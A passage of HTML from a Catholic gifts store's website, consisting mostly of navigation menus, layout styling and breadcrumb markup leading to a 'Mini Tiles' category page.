                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-home-doorpost-blessings/">Home Doorpost Blessings</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keychain-holders/">Keychain Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-magnets-1/">Magnets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-magnets/">Angels Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-magnets/">Catholic Irish Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-magnets/">Catholic Saints Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/everyday-heroes-magnets/">Everyday Heroes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-magnets/">First Communion Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-magnets/">Fr. Thomas Loya Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-magnets/">Holy Family Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-magnets/">Holy Spirit Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-1/">Inspirational Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-magnets/">Jesus Christ Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-magnets/">Popes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/power-of-prayer-magnets/">Power of Prayer Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/round-magnets/">Round Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/trinity-magnets/">Trinity Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-magnets/">Virgin Mary Magnets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/ornaments-1/">Ornaments</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/laser-cut-wood-ornaments/">Laser Cut Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-olive-wood-ornaments/">Olive Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/porcelain-ornaments/">Porcelain Ornaments</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-photo-frames/">Catholic Photo Frames</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/animal-photo-frames/">Animal Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baby-photo-frames/">Baby Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-photo-frames/">Catholic Saints Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/family-photo-frames/">Family Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/friendship-photo-frames/">Friendship Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/love-photo-frames/">Love Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-photo-frames/">Military Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/motivational-photo-frames/">Motivational Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-photo-frames/">Pro-Life Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-photo-frames/">Sacrament Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/scripture-photo-frames/">Scripture Photo Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pillowcases-1/">Pillowcases</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/">Bed Pillowcases</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-home-decor-pillows/">Rustic Home Decor Pillows</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-framed-quotes/">Rustic Framed Quotes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-quotes/">Framed Quotes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-plaques/">Quote Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques-1/">Rustic Wood Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-rustic-wood-plaque-art-3/">Angel Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-flower-word-plaques/">Catholic Flower Word Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-rustic-wood-plaque-art-3/">Catholic Saints Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/">Holy Family Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-rustic-wood-plaque-art-3/">Jesus Christ Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-rustic-wood-plaques/">Mother&#x27;s Day Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-rustic-wood-plaque-art-3/">Virgin Mary Rustic Wood Plaque Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/shelves/">Shelves</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-shelves/">Art Shelves</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/carved-wood-shelves/">Carved Wood Shelves</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/table-organizers-1/">Table Organizers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-table-organizers/">Angel Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/blessings-table-organizers/">Blessings Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-table-organizers/">Catholic Irish Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-table-organizers/">Catholic Saint Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-table-organizers/">Holy Family Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-table-organizers/">Jesus Christ Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/">Popes Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-table-organizers/">Virgin Mary Table Organizers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tea-towels/">Catholic Tea Towels</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action activePage" href="https://www.catholictothemax.com/catholic-tiles/">Catholic Tiles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action activePage" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/">Mini Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/slate-tiles/">Slate Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tumbled-stone-tiles/">Tumbled Stone Tiles</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-water-fonts-1/">Holy Water Fonts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/coraggio-1/"
   data-collapsible="navPages-2609"
>
    CORAGGIO
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2609" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio-hoodies/">Coraggio Hoodies‎</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches-2/">Iron-On Patches</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tote-bags/">Tote Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers-1/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/leather-wallets/">Leather Wallets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/">Tri-Fold Leather Wallets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/">Rustic Leather Card Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-journals/">Rustic Leather Journals</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers/">Rustic Leather Journal Covers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-1/">T-shirts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/seasonal-and-outdoors/"
   data-collapsible="navPages-1224"
>
    Seasonal &amp; Outdoors
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1224" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal/">Seasonal</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/advent/">Advent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduations/">Graduations</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christmas/">Christmas</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/march-for-life/">March For Life</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/st-patricks-day-and-irish-gifts/">St. Patrick&#x27;s Day and Irish Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-gifts/">Mother&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts/">Hunting Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/categories/seasonal-outdoors/fathers-day-sale/">Father&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lent/">Lent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter/">Easter</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy/">Divine Mercy</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoors/">Outdoors</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-plaques/">Catholic Outdoor Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/car-accessories/">Car Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-flags/">Catholic Outdoor Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-shrines-and-aluminum-prints/">Catholic Shrines and Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-signs-and-banners/">Catholic Signs and Banners</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-lifesize-standees-3/">Outdoor Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-statues/">Outdoor Statues</a>
                    </li>
    </ul>
</div>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
            </li>
    </ul>
</nav>
    </div>
</header>



<div data-content-region="header_bottom--global"><div data-layout-id="6795f8d3-3a10-4312-a26a-cfd19b895a0c">       <div data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321" data-layout-name="Layout">
    <style data-container-styling="17ed1aae-567c-4b46-b029-457b44e71321">
        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2">
        <style data-column-styling="55026b0a-5ecc-4c56-ba68-92a62473ded2">
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

       <div data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768" data-layout-name="Layout">
    <style data-container-styling="ea30fd12-7c82-4d08-9fc4-f026ec7ac768">
        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
        <style data-column-styling="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1f627f5a-2191-4715-9107-f1535bdc8beb" data-placement-id="2ba7aa39-769f-4e17-a5bb-f0ac34041ba1" data-placement-status="ACTIVE"><style>
  .sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb {
    height: 50px;
  }
</style>

<div class="sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb">
</div>
</div>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>

        <div class="body " id='main-content' role='main' data-currency-code="USD">
     
    
<div class="page page--category">
    <section class="page-content container">
        <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/home-decor/"
                       
                    >
                        <span>Home Decor</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/catholic-tiles/"
                       
                    >
                        <span>Catholic Tiles</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/hi-gloss-mini-tiles/"
                       aria-current="page"
                    >
                        <span>Mini Tiles</span>
                    </a>
                </li>
    </ol>
</nav>

<script nonce="" type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.catholictothemax.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.catholictothemax.com/home-decor/",
                "name": "Home Decor"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.catholictothemax.com/catholic-tiles/",
                "name": "Catholic Tiles"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.catholictothemax.com/hi-gloss-mini-tiles/",
                "name": "Mini Tiles"
            }
        }
    ]
}
</script>
            <h1 class="page-heading">Mini Tiles</h1>
        <div data-content-region="category_below_header"></div>
        
    </section>
    
    <div class="main full grid-bg">
        <div class="container">
                <aside class="page-sidebar" id="faceted-search-container">
                    <div class="sidebar-nav-mobile">
